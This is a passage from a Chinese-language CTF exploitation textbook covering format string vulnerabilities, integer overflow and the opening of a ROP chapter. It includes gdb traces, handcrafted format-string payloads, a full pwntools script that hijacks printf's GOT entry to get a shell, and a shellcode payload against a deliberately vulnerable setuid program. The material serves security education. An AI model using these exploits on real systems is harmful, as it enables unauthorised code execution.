0xfffffd53c: 0xffffffffff 0xfffffd55a 0xfffffd564
0x080481fc
0xfffffd54c: 0x080484b0 0xf7ffdःda54 0x00000001
0x424135d0
0xfffffd55c: 0x00004443 0x00000000 0x41414141
0x42424242
0xfffffd56c: 0x43434343 0x44444444 0x00000000
0x000000c2
gdb-peda$ x/4wb 0xfffffd538
0xfffffd538: 0x88 0x88 0x88 0x88
```

由于我们想要逐字节覆盖，就需要 4 个用于跳转的地址，4 个写入地址和 4 个值，对应关系如下（小端序）：

```
0xfffffd564 -> 0x41414141 (0xfffffd538) -> \x78
0xfffffd568 -> 0x42424242 (0xfffffd539) -> \x56
0xfffffd56c -> 0x43434343 (0xfffffd53a) -> \x34
0xfffffd570 -> 0x44444444 (0xfffffd53b) -> \x12
```

把 AAAA 、 BBBB 、 CCCC 、 DDDD 占据的地址分别替换成括号中的值，再适当使用填充字节使 8 字节对齐就可以了。构造输入如下：

```
$ python2 -c 'print("\x38\xd5\xff\xff"+"\x39\xd5\xff\xff"+"\x3a\xd5\xff\xff"+"\x3b\xd5\xff\xff"+"\%104c%13$hhn"+"\%222c%14$hhn"+"\%222c%15$hhn"+"\%222c%16$hhn")' > text
```

其中前四个部分是 4 个写入地址，占  $4*4=16$  字节，后面四个部分分别用于写入十六进制数，由于使用了 hh ，所以只会保留一个字节 0x78 ( $16+104=120 \rightarrow 0x56$ ) 、 0x56 ( $120+222=342 \rightarrow 0x156 \rightarrow 56$ ) 、 0x34 ( $342+222=564 \rightarrow 0x234 \rightarrow 0x34$ ) 、 0x12 ( $564+222=786 \rightarrow 0x312 \rightarrow 0x12$ ) 。执行结果如下：

```
$ gdb -q a.out
Reading symbols from a.out... (no debugging symbols found)... done
.
```

### 3.3.1 格式化字符串漏洞

```
gdb-peda$ b printf
Breakpoint 1 at 0x8048350
gdb-peda$ r < text
Starting program: /home/firmy/Desktop/RE4B/a.out < text
[-----registers-----]
EAX: 0xfffffd564 --> 0xfffffd538 --> 0x88888888
EBX: 0x804a000 --> 0x8049f14 --> 0x1
ECX: 0x1
EDX: 0xf7f9883c --> 0x0
ESI: 0xf7f96e68 --> 0x1bad90
EDI: 0x0
EBP: 0xfffffd5f8 --> 0x0
ESP: 0xfffffd52c --> 0x8048520 (<main+138>: add esp, 0x20)
EIP: 0xf7e27c20 (<printf>: call 0xf7f06d17 <__x86.get_pc_
thunk.ax>)
EFLAGS: 0x292 (carry parity ADJUST zero SIGN trap INTERRUPT dire
ction overflow)
[-----code-----]
[-----]
0xf7e27c1b <fprintf+27>: ret
0xf7e27c1c: xchg ax, ax
0xf7e27c1e: xchg ax, ax
=> 0xf7e27c20 <printf>: call 0xf7f06d17 <__x86.get_pc_thunk.ax
>
0xf7e27c25 <printf+5>: add eax, 0x16f243
0xf7e27c2a <printf+10>: sub esp, 0xc
0xf7e27c2d <printf+13>: mov eax, DWORD PTR [eax+0x124]
0xf7e27c33 <printf+19>: lea edx, [esp+0x14]

No argument
[-----stack-----]
[-----]
0000| 0xfffffd52c --> 0x8048520 (<main+138>: add esp, 0x20)
0004| 0xfffffd530 --> 0xfffffd564 --> 0xfffffd538 --> 0x88888888
0008| 0xfffffd534 --> 0x1
0012| 0xfffffd538 --> 0x88888888
0016| 0xfffffd53c --> 0xffffffff
0020| 0xfffffd540 --> 0xfffffd55a ("ABCD")
0024| 0xfffffd544 --> 0xfffffd564 --> 0xfffffd538 --> 0x88888888
0028| 0xfffffd548 --> 0x80481fc --> 0x38 ('8')
```

### 3.3.1 格式化字符串漏洞

```
[-----]
-----]
Legend: code, data, rodata, value

Breakpoint 1, 0xf7e27c20 in printf () from /usr/lib32/libc.so.6
gdb-peda$ x/20x $esp
0xfffffd52c: 0x08048520 0xfffffd564 0x00000001
0x88888888
0xfffffd53c: 0xffffffff 0xfffffd55a 0xfffffd564
0x080481fc
0xfffffd54c: 0x080484b0 0xf7ffda54 0x00000001
0x424135d0
0xfffffd55c: 0x00004443 0x00000000 0xfffffd538
0xfffffd539
0xfffffd56c: 0xfffffd53a 0xfffffd53b 0x34303125
0x33312563
gdb-peda$ finish
Run till exit from #0 0xf7e27c20 in printf () from /usr/lib32/libc.so.6
[-----registers-----]
-----]
EAX: 0x312
EBX: 0x804a000 --> 0x8049f14 --> 0x1
ECX: 0x0
EDX: 0xf7f98830 --> 0x0
ESI: 0xf7f96e68 --> 0x1bad90
EDI: 0x0
EBP: 0xfffffd5f8 --> 0x0
ESP: 0xfffffd530 --> 0xfffffd564 --> 0xfffffd538 --> 0x12345678
EIP: 0x8048520 (<main+138>: add esp, 0x20)
EFLAGS: 0x282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)
[-----code-----]
-----]
0x8048514 <main+126>: lea eax, [ebp-0x94]
0x804851a <main+132>: push eax
0x804851b <main+133>: call 0x8048350 <printf@plt>
=> 0x8048520 <main+138>: add esp, 0x20
0x8048523 <main+141>: sub esp, 0xc
0x8048526 <main+144>: push 0xa
```

### 3.3.1 格式化字符串漏洞

```
0x8048528 <main+146>: call 0x8048370 <putchar@plt>
0x804852d <main+151>: add esp, 0x10
[-----stack-----]
-----]
0000| 0xfffffd530 --> 0xfffffd564 --> 0xfffffd538 --> 0x12345678
0004| 0xfffffd534 --> 0x1
0008| 0xfffffd538 --> 0x12345678
0012| 0xfffffd53c --> 0xffffffff
0016| 0xfffffd540 --> 0xfffffd55a ("ABCD")
0020| 0xfffffd544 --> 0xfffffd564 --> 0xfffffd538 --> 0x12345678
0024| 0xfffffd548 --> 0x80481fc --> 0x38 ('8')
0028| 0xfffffd54c --> 0x80484b0 (<main+26>: add ebx, 0x1b5
0)
[-----]
-----]
Legend: code, data, rodata, value
0x08048520 in main ()
gdb-peda$ x/20x $esp
0xfffffd530: 0xfffffd564 0x00000001 0x12345678
0xffffffff
0xfffffd540: 0xfffffd55a 0xfffffd564 0x080481fc
0x080484b0
0xfffffd550: 0xf7ffda54 0x00000001 0x424135d0
0x00004443
0xfffffd560: 0x00000000 0xfffffd538 0xfffffd539
0xfffffd53a
0xfffffd570: 0xfffffd53b 0x34303125 0x33312563
0x6e686824
```

最后还得强调两点：

- 首先是需要关闭整个系统的 ASLR 保护，这可以保证栈在 gdb 环境中和直接运行中都保持不变，但这两个栈地址不一定相同
- 其次因为在 gdb 调试环境中的栈地址和直接运行程序是不一样的，所以我们需要结合格式化字符串漏洞读取内存，先泄露一个地址出来，然后根据泄露出来的地址计算实际地址

## x86-64 中的格式化字符串漏洞

### 3.3.1 格式化字符串漏洞

在 x64 体系中，多数调用惯例都是通过寄存器传递参数。在 Linux 上，前六个参数通过 RDI 、 RSI 、 RDX 、 RCX 、 R8 和 R9 传递；而在 Windows 中，前四个参数通过 RCX 、 RDX 、 R8 和 R9 来传递。

还是上面的程序，但是这次我们把它编译成 64 位：

```
gcc -fno-stack-protector -no-pie fmt.c
```

### 3.3.1 格式化字符串漏洞

可以看到我们最后的输出中，前五个数字分别来自寄存器 RSI 、 RDX 、 RCX 、 R8 和 R9 ，后面的数字才取自栈， 0x4141414141414141 在 %8\$p 的位置。这里还有个地方要注意，我们前面说的 Linux 有 6 个寄存器用于传递参数，可是这里只输出了 5 个，原因是有一个寄存器 RDI 被用于传递格式字符串，可以从 gdb 中看到， arg[0] 就是由 RDI 传递的格式字符串。（现在你可以再回到 x86 的相关内容，可以看到在 x86 中格式字符串通过栈传递的，但是同样的也不会被打印出来）其他的操作和 x86 没有什么大的区别，只是这时我们就不能修改 arg2 的值了，因为它被存入了寄存器中。

## CTF 中的格式化字符串漏洞

### pwntools pwnlib.fmtstr 模块

文档地址：<http://pwntools.readthedocs.io/en/stable/fmtstr.html>

该模块提供了一些字符串漏洞利用的工具。该模块中定义了一个类 FmtStr 和一个函数 fmtstr\_payload 。

FmtStr 提供了自动化的字符串漏洞利用：

```
class pwnlib.fmtstr.FmtStr(execute_fmt, offset=None, padlen=0, numbwritten=0)
```

- execute\_fmt (function)：与漏洞进程进行交互的函数
- offset (int)：你控制的第一个格式化程序的偏移量
- padlen (int)：在 payload 之前添加的 pad 的大小
- numbwritten (int)：已经写入的字节数

fmtstr\_payload 用于自动生成格式化字符串 payload :

```
pwnlib.fmtstr.fmtstr_payload(offset, writes, numbwritten=0, write_size='byte')
```

- offset (int)：你控制的第一个格式化程序的偏移量
- writes (dict)：格式为 {addr: value, addr2: value2} ，用于往 addr 里写入 value 的值（常用：{printf\_got}）

### 3.3.1 格式化字符串漏洞

- `numbwritten (int)`：已经由 `printf` 函数写入的字节数
- `write_size (str)`：必须是 `byte`, `short` 或 `int`。告诉你是要逐 `byte` 写，逐 `short` 写还是逐 `int` 写 (`hhn`, `hn`或`n`)

我们通过一个例子来熟悉下该模块的使用（任意地址内存读写）：[fmt.c fmt](#)

```
#include<stdio.h>
void main() {
 char str[1024];
 while(1) {
 memset(str, '\0', 1024);
 read(0, str, 1024);
 printf(str);
 fflush(stdout);
 }
}
```

为了简单一点，我们关闭 ASLR，并使用下面的命令编译，关闭 PIE，使得程序的 `.text .bss` 等段的内存地址固定：

```
echo 0 > /proc/sys/kernel/randomize_va_space
$ gcc -m32 -fno-stack-protector -no-pie fmt.c
```

很明显，程序存在格式化字符串漏洞，我们的思路是将 `printf()` 函数的地址改成 `system()` 函数的地址，这样当我们再次输入 `/bin/sh` 时，就可以获得 shell 了。

第一步先计算偏移，虽然 `pwntools` 中可以很方便地构造出 `exp`，但这里，我们还是先演示手工方法怎么做，最后再用 `pwntools` 的方法。在 `gdb` 中，先在 `main` 处下断点，运行程序，这时 `libc` 已经被加载进来了。我们输入 "AAAA" 试一下：

```
gdb-peda$ b main
...
gdb-peda$ r
...
gdb-peda$ n
[-----registers-----]
```

### 3.3.1 格式化字符串漏洞

```
EAX: 0xfffffd1f0 ("AAAA\n")
EBX: 0x804a000 --> 0x8049f10 --> 0x1
ECX: 0xfffffd1f0 ("AAAA\n")
EDX: 0x400
ESI: 0xf7f97000 --> 0x1bbd90
EDI: 0x0
EBP: 0xfffffd5f8 --> 0x0
ESP: 0xfffffd1e0 --> 0xfffffd1f0 ("AAAA\n")
EIP: 0x8048512 (<main+92>: call 0x8048370 <printf@plt>)
EFLAGS: 0x296 (carry PARITY ADJUST zero SIGN trap INTERRUPT direction overflow)
[-----code-----]
-----]
0x8048508 <main+82>: sub esp,0xc
0x804850b <main+85>: lea eax,[ebp-0x408]
0x8048511 <main+91>: push eax
=> 0x8048512 <main+92>: call 0x8048370 <printf@plt>
0x8048517 <main+97>: add esp,0x10
0x804851a <main+100>: mov eax,DWORD PTR [ebx-0x4]
0x8048520 <main+106>: mov eax,DWORD PTR [eax]
0x8048522 <main+108>: sub esp,0xc

Guessed arguments:
arg[0]: 0xfffffd1f0 ("AAAA\n")
[-----stack-----]
-----]
0000| 0xfffffd1e0 --> 0xfffffd1f0 ("AAAA\n")
0004| 0xfffffd1e4 --> 0xfffffd1f0 ("AAAA\n")
0008| 0xfffffd1e8 --> 0x400
0012| 0xfffffd1ec --> 0x80484d0 (<main+26>: add ebx,0x1b3
0)
0016| 0xfffffd1f0 ("AAAA\n")
0020| 0xfffffd1f4 --> 0xa ('\n')
0024| 0xfffffd1f8 --> 0x0
0028| 0xfffffd1fc --> 0x0
[-----]
-----]

Legend: code, data, rodata, value
0x08048512 in main ()
```

### 3.3.1 格式化字符串漏洞

我们看到输入 `printf()` 的变量 `arg[0]: 0xfffffd1f0 ("AAAA\n")` 在栈的第 5 行，除去第一个格式化字符串，即偏移量为 4。

读取重定位表获得 `printf()` 的 GOT 地址（第一列 Offset）：

```
$ readelf -r a.out

Relocation section '.rel.dyn' at offset 0x2f4 contains 2 entries
:
Offset Info Type Sym.Value Sym. Name
08049ff8 00000406 R_386_GLOB_DAT 00000000 __gmon_start__
08049ffc 00000706 R_386_GLOB_DAT 00000000 stdout@GLIBC_2.0

Relocation section '.rel.plt' at offset 0x304 contains 5 entries
:
Offset Info Type Sym.Value Sym. Name
0804a00c 00000107 R_386_JUMP_SLOT 00000000 read@GLIBC_2.0
0804a010 00000207 R_386_JUMP_SLOT 00000000 printf@GLIBC_2.0
0804a014 00000307 R_386_JUMP_SLOT 00000000 fflush@GLIBC_2.0
0804a018 00000507 R_386_JUMP_SLOT 00000000 __libc_start_main@GLIBC_2.0
0804a01c 00000607 R_386_JUMP_SLOT 00000000 memset@GLIBC_2.0
```

在 `gdb` 中获得 `printf()` 的虚拟地址：

```
gdb-peda$ p printf
$1 = {<text variable, no debug info>} 0xf7e26bf0 <printf>
```

获得 `system()` 的虚拟地址：

```
gdb-peda$ p system
$1 = {<text variable, no debug info>} 0xf7e17060 <system>
```

好了，演示完怎样用手工的方式得到构造 `exp` 需要的信息，下面我们给出使用 `pwntools` 构造的完整漏洞利用代码：

### 3.3.1 格式化字符串漏洞

```
-*- coding: utf-8 -*-
from pwn import *

elf = ELF('./a.out')
r = process('./a.out')
libc = ELF('/usr/lib32/libc.so.6')

计算偏移量
def exec_fmt(payload):
 r.sendline(payload)
 info = r.recv()
 return info
auto = FmtStr(exec_fmt)
offset = auto.offset

获得 printf 的 GOT 地址
printf_got = elf.got['printf']
log.success("printf_got => {}".format(hex(printf_got)))

获得 printf 的虚拟地址
payload = p32(printf_got) + '%{}$s'.format(offset)
r.send(payload)
printf_addr = u32(r.recv()[4:8])
log.success("printf_addr => {}".format(hex(printf_addr)))

获得 system 的虚拟地址
system_addr = printf_addr - (libc.symbols['printf'] - libc.symbols['system'])
log.success("system_addr => {}".format(hex(system_addr)))

payload = fmtstr_payload(offset, {printf_got : system_addr})
r.send(payload)
r.send('/bin/sh')
r.recv()
r.interactive()
```

```
$ python2 exp.py
[*] '/home/firmy/Desktop/RE4B/a.out'
 Arch: i386-32-little
 RELRO: Partial RELRO
 Stack: No canary found
 NX: NX enabled
 PIE: No PIE (0x8048000)
[+] Starting local process './a.out': pid 17375
[*] '/usr/lib32/libc.so.6'
 Arch: i386-32-little
 RELRO: Partial RELRO
 Stack: Canary found
 NX: NX enabled
 PIE: PIE enabled
[*] Found format string offset: 4
[+] printf_got => 0x804a010
[+] printf_addr => 0xf7e26bf0
[+] system_addr => 0xf7e17060
[*] Switching to interactive mode
$ echo "hacked!"
hacked!
```

这样我们就获得了 shell，可以看到输出的信息和我们手工得到的信息完全相同。

## 扩展阅读

[Exploiting Sudo format string vulnerability CVE-2012-0809](#)

## 练习

- [pwn NJCTF2017 pingme](#)
  - writeup 在章节 6.1.2 中

## 3.3.2 整数溢出

- 什么是整数溢出
- 整数溢出
- 整数溢出示例
- CTF 中的整数溢出

### 什么是整数溢出

#### 简介

在 C 语言基础的章节中，我们介绍了 C 语言整数的基础知识，下面我们详细介绍整数的安全问题。

由于整数在内存里面保存在一个固定长度的空间内，它能存储的最大值和最小值是固定的，如果我们尝试去存储一个数，而这个数又大于这个固定的最大值时，就会导致整数溢出。（x86-32 的数据模型是 ILP32，即整数（Int）、长整数（Long）和指针（Pointer）都是 32 位。）

#### 整数溢出的危害

如果一个整数用来计算一些敏感数值，如缓冲区大小或数值索引，就会产生潜在的危险。通常情况下，整数溢出并没有改写额外的内存，不会直接导致任意代码执行，但是它会导致栈溢出和堆溢出，而后两者都会导致任意代码执行。由于整数溢出出现之后，很难被立即察觉，比较难用一个有效的方法去判断是否出现或者可能出现整数溢出。

#### 整数溢出

关于整数的异常情况主要有三种：

- 溢出
  - 只有有符号数才会发生溢出。有符号数最高位表示符号，在两正或两负相加时，有可能改变符号位的值，产生溢出
  - 溢出标志 OF 可检测有符号数的溢出

- 回绕
  - 无符号数 `0-1` 时会变成最大的数，如 1 字节的无符号数会变为 `255`，而 `255+1` 会变成最小数 `0`。
  - 进位标志 `CF` 可检测无符号数的回绕
- 截断
  - 将一个较大宽度的数存入一个宽度小的操作数中，高位发生截断

## 有符号整数溢出

- 上溢出

```
int i;
i = INT_MAX; // 2 147 483 647
i++;
printf("i = %d\n", i); // i = -2 147 483 648
```


- 下溢出

```
i = INT_MIN; // -2 147 483 648
i--;
printf("i = %d\n", i); // i = 2 147 483 647
```

## 无符号数回绕

涉及无符号数的计算永远不会溢出，因为不能用结果为无符号整数表示的结果值被该类型可以表示的最大值加 1 之和取模减（reduced modulo）。因为回绕，一个无符号整数表达式永远无法求出小于零的值。

使用下图直观地理解回绕，在轮上按顺时针方向将值递增产生的值紧挨着它：



```

unsigned int ui;
ui = UINT_MAX; // 在 x86-32 上为 4 294 967 295
ui++;
printf("ui = %u\n", ui); // ui = 0
ui = 0;
ui--;
printf("ui = %u\n", ui); // 在 x86-32 上, ui = 4 294 967 295

```

## 截断

- 加法截断：

$$\begin{aligned}
 & 0xffffffff + 0x00000001 \\
 &= 0x0000000100000000 \text{ (long long)} \\
 &= 0x00000000 \text{ (long)}
 \end{aligned}$$

- 乘法截断：

### 3.3.2 整数溢出

```
0x00123456 * 0x00654321
= 0x000007336BF94116 (long long)
= 0x6BF94116 (long)
```

## 整型提升和宽度溢出

整型提升是指当计算表达式中包含了不同宽度的操作数时，较小宽度的操作数会被提升到和较大操作数一样的宽度，然后再进行计算。

示例：[源码](#)

```
#include<stdio.h>
void main() {
 int l;
 short s;
 char c;

 l = 0xabcdccba;
 s = l;
 c = l;

 printf("宽度溢出\n");
 printf("l = 0%x (%d bits)\n", l, sizeof(l) * 8);
 printf("s = 0%x (%d bits)\n", s, sizeof(s) * 8);
 printf("c = 0%x (%d bits)\n", c, sizeof(c) * 8);

 printf("整型提升\n");
 printf("s + c = 0xffffdc74 (%d bits)\n", s+c, sizeof(s+c) * 8);
}
```

```
$./a.out
宽度溢出
l = 0xabcdccba (32 bits)
s = 0xffffdcba (16 bits)
c = 0xffffffffba (8 bits)
整型提升
s + c = 0xffffdc74 (32 bits)
```

使用 `gdb` 查看反汇编代码：

```

gdb-peda$ disassemble main
Dump of assembler code for function main:
0x00000056d <+0>: lea ecx, [esp+0x4]
0x000000571 <+4>: and esp, 0xffffffff0
0x000000574 <+7>: push DWORD PTR [ecx-0x4]
0x000000577 <+10>: push ebp
0x000000578 <+11>: mov ebp, esp
0x00000057a <+13>: push ebx
0x00000057b <+14>: push ecx
0x00000057c <+15>: sub esp, 0x10
0x00000057f <+18>: call 0x470 <__x86.get_pc_thunk.bx>
0x000000584 <+23>: add ebx, 0x1a7c
0x00000058a <+29>: mov DWORD PTR [ebp-0xc], 0xabcdccba
0x000000591 <+36>: mov eax, DWORD PTR [ebp-0xc]
0x000000594 <+39>: mov WORD PTR [ebp-0xe], ax
0x000000598 <+43>: mov eax, DWORD PTR [ebp-0xc]
0x00000059b <+46>: mov BYTE PTR [ebp-0xf], al
0x00000059e <+49>: sub esp, 0xc
0x0000005a1 <+52>: lea eax, [ebx-0x1940]
0x0000005a7 <+58>: push eax
0x0000005a8 <+59>: call 0x400 <puts@plt>
0x0000005ad <+64>: add esp, 0x10
0x0000005b0 <+67>: sub esp, 0x4
0x0000005b3 <+70>: push 0x20
0x0000005b5 <+72>: push DWORD PTR [ebp-0xc]
0x0000005b8 <+75>: lea eax, [ebx-0x1933]
0x0000005be <+81>: push eax
0x0000005bf <+82>: call 0x3f0 <printf@plt>
0x0000005c4 <+87>: add esp, 0x10
0x0000005c7 <+90>: movsx eax, WORD PTR [ebp-0xe]
0x0000005cb <+94>: sub esp, 0x4
0x0000005ce <+97>: push 0x10
0x0000005d0 <+99>: push eax
0x0000005d1 <+100>: lea eax, [ebx-0x191f]
0x0000005d7 <+106>: push eax
0x0000005d8 <+107>: call 0x3f0 <printf@plt>
0x0000005dd <+112>: add esp, 0x10
0x0000005e0 <+115>: movsx eax, BYTE PTR [ebp-0xf]

```

```

0x000005e4 <+119>: sub esp, 0x4
0x000005e7 <+122>: push 0x8
0x000005e9 <+124>: push eax
0x000005ea <+125>: lea eax, [ebx-0x190b]
0x000005f0 <+131>: push eax
0x000005f1 <+132>: call 0x3f0 <printf@plt>
0x000005f6 <+137>: add esp, 0x10
0x000005f9 <+140>: sub esp, 0xc
0x000005fc <+143>: lea eax, [ebx-0x18f7]
0x00000602 <+149>: push eax
0x00000603 <+150>: call 0x400 <puts@plt>
0x00000608 <+155>: add esp, 0x10
0x0000060b <+158>: movsx edx, WORD PTR [ebp-0xe]
0x0000060f <+162>: movsx eax, BYTE PTR [ebp-0xf]
0x00000613 <+166>: add eax, edx
0x00000615 <+168>: sub esp, 0x4
0x00000618 <+171>: push 0x20
0x0000061a <+173>: push eax
0x0000061b <+174>: lea eax, [ebx-0x18ea]
0x00000621 <+180>: push eax
0x00000622 <+181>: call 0x3f0 <printf@plt>
0x00000627 <+186>: add esp, 0x10
0x0000062a <+189>: nop
0x0000062b <+190>: lea esp, [ebp-0x8]
0x0000062e <+193>: pop ecx
0x0000062f <+194>: pop ebx
0x00000630 <+195>: pop ebp
0x00000631 <+196>: lea esp, [ecx-0x4]
0x00000634 <+199>: ret

End of assembler dump.

```

在整数转换的过程中，有可能导致下面的错误：

- 损失值：转换为值的大小不能表示的一种类型
- 损失符号：从有符号类型转换为无符号类型，导致损失符号

## 漏洞多发函数

### 3.3.2 整数溢出

我们说过整数溢出要配合上其他类型的缺陷才能有用，下面的两个函数都有一个 `size_t` 类型的参数，常常被误用而产生整数溢出，接着就可能导致缓冲区溢出漏洞。

```
#include <string.h>

void *memcpy(void *dest, const void *src, size_t n);
```

`memcpy()` 函数将 `src` 所指向的字符串中以 `src` 地址开始的前 `n` 个字节复制到 `dest` 所指的数组中，并返回 `dest`。

```
#include <string.h>

char *strncpy(char *dest, const char *src, size_t n);
```

`strncpy()` 函数从源 `src` 所指的内存地址的起始位置开始复制 `n` 个字节到目标 `dest` 所指的内存地址的起始位置中。

两个函数中都有一个类型为 `size_t` 的参数，它是无符号整型的 `sizeof` 运算符的结果。

```
typedef unsigned int size_t;
```

## 整数溢出示例

现在我们已经知道了整数溢出的原理和主要形式，下面我们先看几个简单示例，然后实际操作利用一个整数溢出漏洞。

### 示例

示例一，整数转换：

```

char buf[80];
void vulnerable() {
 int len = read_int_from_network();
 char *p = read_string_from_network();
 if (len > 80) {
 error("length too large: bad dog, no cookie for you!");
 return;
 }
 memcpy(buf, p, len);
}

```

这个例子的问题在于，如果攻击者给 `len` 赋于了一个负数，则可以绕过 `if` 语句的检测，而执行到 `memcpy()` 的时候，由于第三个参数是 `size_t` 类型，负数 `len` 会被转换为一个无符号整型，它可能是一个非常大的正数，从而复制了大量的内容到 `buf` 中，引发了缓冲区溢出。

示例二，回绕和溢出：

```

void vulnerable() {
 size_t len;
 // int len;
 char* buf;

 len = read_int_from_network();
 buf = malloc(len + 5);
 read(fd, buf, len);
 ...
}

```

这个例子看似避开了缓冲区溢出的问题，但是如果 `len` 过大，`len+5` 有可能发生回绕。比如说，在 x86-32 上，如果 `len = 0xFFFFFFFF`，则 `len+5 = 0x00000004`，这时 `malloc()` 只分配了 4 字节的内存区域，然后在里面写入大量的数据，缓冲区溢出也就发生了。（如果将 `len` 声明为有符号 `int` 类型，`len+5` 可能发生溢出）

示例三，截断：

```

void main(int argc, char *argv[]) {
 unsigned short int total;
 total = strlen(argv[1]) + strlen(argv[2]) + 1;
 char *buf = (char *)malloc(total);
 strcpy(buf, argv[1]);
 strcat(buf, argv[2]);
 ...
}

```

这个例子接受两个字符串类型的参数并计算它们的总长度，程序分配足够的内存来存储拼接后的字符串。首先将第一个字符串参数复制到缓冲区中，然后将第二个参数连接到尾部。如果攻击者提供的两个字符串总长度无法用 `total` 表示，则会发生截断，从而导致后面的缓冲区溢出。

## 实战

看了上面的示例，我们来真正利用一个整数溢出漏洞。[源码](#)

```

#include<stdio.h>
#include<string.h>
void validate_passwd(char *passwd) {
 char passwd_buf[11];
 unsigned char passwd_len = strlen(passwd);
 if(passwd_len >= 4 && passwd_len <= 8) {
 printf("good!\n");
 strcpy(passwd_buf, passwd);
 } else {
 printf("bad!\n");
 }
}

int main(int argc, char *argv[]) {
 if(argc != 2) {
 printf("error\n");
 return 0;
 }
 validate_passwd(argv[1]);
}

```

### 3.3.2 整数溢出

上面的程序中 `strlen()` 返回类型是 `size_t`，却被存储在无符号字符串类型中，任意超过无符号字符串最大上限值（256 字节）的数据都会导致截断异常。当密码长度为 261 时，截断后值变为 5，成功绕过了 `if` 的判断，导致栈溢出。下面我们利用溢出漏洞来获得 shell。

编译命令：

```
echo 0 > /proc/sys/kernel/randomize_va_space
$ gcc -g -fno-stack-protector -z execstack vuln.c
$ sudo chown root vuln
$ sudo chgrp root vuln
$ sudo chmod +s vuln
```

使用 `gdb` 反汇编 `validate_passwd` 函数。

```
gdb-peda$ disassemble validate_passwd
Dump of assembler code for function validate_passwd:
0x00000059d <+0>: push ebp
压入 ebp
0x00000059e <+1>: mov ebp,esp
0x0000005a0 <+3>: push ebx
压入 ebx
0x0000005a1 <+4>: sub esp,0x14
0x0000005a4 <+7>: call 0x4a0 <__x86.get_pc_thunk.bx>
0x0000005a9 <+12>: add ebx,0x1a57
0x0000005af <+18>: sub esp,0xc
0x0000005b2 <+21>: push DWORD PTR [ebp+0x8]
0x0000005b5 <+24>: call 0x430 <strlen@plt>
0x0000005ba <+29>: add esp,0x10
0x0000005bd <+32>: mov BYTE PTR [ebp-0x9],al
将 len 存入 [ebp-0x9]
0x0000005c0 <+35>: cmp BYTE PTR [ebp-0x9],0x3
0x0000005c4 <+39>: jbe 0x5f2 <validate_passwd+85>
0x0000005c6 <+41>: cmp BYTE PTR [ebp-0x9],0x8
0x0000005ca <+45>: ja 0x5f2 <validate_passwd+85>
0x0000005cc <+47>: sub esp,0xc
0x0000005cf <+50>: lea eax,[ebx-0x1910]
0x0000005d5 <+56>: push eax
0x0000005d6 <+57>: call 0x420 <puts@plt>
```

### 3.3.2 整数溢出

```
0x000005db <+62>: add esp, 0x10
0x000005de <+65>: sub esp, 0x8
0x000005e1 <+68>: push DWORD PTR [ebp+0x8]
0x000005e4 <+71>: lea eax, [ebp-0x14] ;
取 passwd_buf 地址
0x000005e7 <+74>: push eax ;
压入 passwd_buf
0x000005e8 <+75>: call 0x410 <strcpy@plt>
0x000005ed <+80>: add esp, 0x10
0x000005f0 <+83>: jmp 0x604 <validate_passwd+103>
0x000005f2 <+85>: sub esp, 0xc
0x000005f5 <+88>: lea eax, [ebx-0x190a]
0x000005fb <+94>: push eax
0x000005fc <+95>: call 0x420 <puts@plt>
0x00000601 <+100>: add esp, 0x10
0x00000604 <+103>: nop
0x00000605 <+104>: mov ebx, DWORD PTR [ebp-0x4]
0x00000608 <+107>: leave
0x00000609 <+108>: ret
End of assembler dump.
```

通过阅读反汇编代码，我们知道缓冲区 `passwd_buf` 位于 `ebp=0x14` 的位置（`0x000005e4 <+71>: lea eax, [ebp-0x14]`），而返回地址在 `ebp+4` 的位置，所以返回地址相对于缓冲区 `0x18` 的位置。我们测试一下：

### 3.3.2 整数溢出

```
gdb-peda$ r `python2 -c 'print "A"*24 + "B"*4 + "C"*233'`
Starting program: /home/a.out `python2 -c 'print "A"*24 + "B"*4
+ "C"*233'`
good!

Program received signal SIGSEGV, Segmentation fault.
[-----registers-----]
-----]
EAX: 0xfffffd0f4 ('A' <repeats 24 times>, "BBBB", 'C' <repeats 17
2 times>...)
EBX: 0x41414141 ('AAAA')
ECX: 0xfffffd490 --> 0x534c0043 ('C')
EDX: 0xfffffd1f8 --> 0xfffff0043 --> 0x0
ESI: 0xf7f95000 --> 0x1bbd90
EDI: 0x0
EBP: 0x41414141 ('AAAA')
ESP: 0xfffffd110 ('C' <repeats 200 times>...)
EIP: 0x42424242 ('BBBB')
EFLAGS: 0x10286 (carry PARITY adjust zero SIGN trap INTERRUPT di
rection overflow)
[-----code-----]
-----]
Invalid $PC address: 0x42424242
[-----stack-----]
-----]
0000| 0xfffffd110 ('C' <repeats 200 times>...)
0004| 0xfffffd114 ('C' <repeats 200 times>...)
0008| 0xfffffd118 ('C' <repeats 200 times>...)
0012| 0xfffffd11c ('C' <repeats 200 times>...)
0016| 0xfffffd120 ('C' <repeats 200 times>...)
0020| 0xfffffd124 ('C' <repeats 200 times>...)
0024| 0xfffffd128 ('C' <repeats 200 times>...)
0028| 0xfffffd12c ('C' <repeats 200 times>...)
[-----]
-----]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x42424242 in ?? ()
```

### 3.3.2 整数溢出

可以看到 EIP 被 BBBB 覆盖，相当于我们获得了返回地址的控制权。构建下面的 payload：

```
from pwn import *

ret_addr = 0xfffffd118 # ebp = 0xfffffd108
shellcode = shellcraft.i386.sh()

payload = "A" * 24
payload += p32(ret_addr)
payload += "\x90" * 20
payload += asm(shellcode)
payload += "C" * 169 # 24 + 4 + 20 + 44 + 169 = 261
```

## CTF 中的整数溢出

### 3.3.3 栈溢出

## 3.3.4 返回导向编程（ROP）

- ROP 简介
  - 寻找 gadgets
  - 常用的 gadgets
- ROP Emporium
  - ret2win32
  - ret2win
  - split32
  - split
  - callme32
  - callme
  - write432
  - write4
  - badchars32
  - badchars
  - fluff32
  - fluff
  - pivot32
  - pivot
- 更多资料

### ROP 简介

返回导向编程（Return-Oriented Programming，缩写：ROP）是一种高级的内存攻击技术，该技术允许攻击者在现代操作系统的各种通用防御下执行代码，如内存不可执行和代码签名等。这类攻击往往利用操作堆栈调用时的程序漏洞，通常是缓冲区溢出。攻击者控制堆栈调用以劫持程序控制流并执行针对性的机器语言指令序列（gadgets），每一段 gadget 通常以 return 指令（ret，机器码为 c3）结束，并位于共享库代码中的子程序中。通过执行这些指令序列，也就控制了程序的执行。

`ret` 指令相当于 `pop eip`。即，首先将 `esp` 指向的 4 字节内容读取并赋值给 `eip`，然后 `esp` 加上 4 字节指向栈的下一个位置。如果当前执行的指令序列仍然以 `ret` 指令结束，则这个过程将重复，`esp` 再次增加并且执行下一个指令序列。

## 寻找 gadgets

